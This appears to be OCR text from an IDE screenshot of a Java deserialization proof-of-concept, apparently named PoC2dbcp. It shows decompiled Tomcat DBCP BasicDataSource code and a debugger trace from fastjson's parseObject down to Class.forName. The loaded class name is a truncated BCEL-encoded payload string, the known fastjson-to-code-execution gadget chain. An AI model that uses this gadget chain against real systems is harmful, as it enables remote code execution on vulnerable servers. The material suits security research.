 dbcp-6.0.41.jar org apache tomcat dbcp dbcp BasicDataSource
PoC2dbcp
Project
fastjson_poc.java PoC2dbcp.java commons/.../BasicDataSource.class SerializeConfig.java dbcp/.../BasicDataSource.class ClassLoader.java fastjsonpwn.java
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
Maven: commons-codec:commons-codec:1.9
Maven: commons-collections:commons-collections:3.1
Maven: commons-dbcp:commons-dbcp:1.4
commons-dbcp-1.4.jar library root
META-INF
org.apache.commons
dbcp
cpdsadapter
datasources
managed
AbandonedConfig
AbandonedObjectPool
AbandonedTrace
BasicDataSource
BasicDataSourceFactory
ConnectionFactory
DataSourceConnectionFactory
DbcpException
DelegatingCallableStatement
DelegatingConnection
DelegatingDatabaseMetaData
DelegatingPreparedStatement
DelegatingResultSet
DelegatingStatement
DriverConnectionFactory
DriverManagerConnectionFactory
PoolableCallableStatement
PoolableConnection
PoolableConnectionFactory
522 this.connectionPool.addObject();
523 }
524 } catch (Exception var4) {
525 throw new SQLNestedException("Error preloading the connection pool", var4);
526 }
527
528 return this.dataSource;
529 }
530 }
531
532 protected ConnectionFactory createConnectionFactory() throws SQLException {
533 Class driverFromCCL = null; driverFromCCL: null
534 String user;
535 if (this.driverClassName != null) {
536 try {
537 try {
538 if (this.driverClassLoader == null) {
539 Class.forName(this.driverClassName);
540 } else {
541 Class.forName(this.driverClassName, initialize: true, this.driverClassLoader); driverClassName: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dS$dbR$
542 }
543 } catch (ClassNotFoundException var6) {
544 driverFromCCL = Thread.currentThread().getContextClassLoader().loadClass(this.driverClassName);
545 }
546 } catch (Throwable var7) {
547 user = "Cannot load JDBC driver class '" + this.driverClassName + "'";
548 this.logWriter.println(user);
549 var7.printStackTrace(this.logWriter);
550 throw new SQLNestedException(user, var7);
551 }
552 }
553
554 Driver driver = null;
555
556
BasicDataSource createConnectionFactory()
Debug: PoC2dbcp jsontest
Debugger Console
Frames
"main"@1 in group "main": RUNNING
createConnectionFactory:1417, BasicDataSource (org.apache.tomcat.dbcp.dbcp)
createDataSource:1371, BasicDataSource (org.apache.tomcat.dbcp.dbcp)
getConnection:1044, BasicDataSource (org.apache.tomcat.dbcp.dbcp)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
get:451, FieldInfo (com.alibaba.fastjson.util)
getPropertyValue:114, FieldSerializer (com.alibaba.fastjson.serializer)
getFieldValuesMap:439, JavaBeanSerializer (com.alibaba.fastjson.serializer)
toJSON:902, JSON (com.alibaba.fastjson)
toJSON:824, JSON (com.alibaba.fastjson)
parseObject:206, JSON (com.alibaba.fastjson)
Variables
this = {BasicDataSource@680}
driverFromCCL = null
this.driverClassName = "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dS$dbR$d3P$U$5d$a7$b7$Tb$b8$df$acP$ae$C$F$84$u$e2$F$K$uE$d0J$b9$8c$m ... View
this.driverClassLoader = {ClassLoader@688}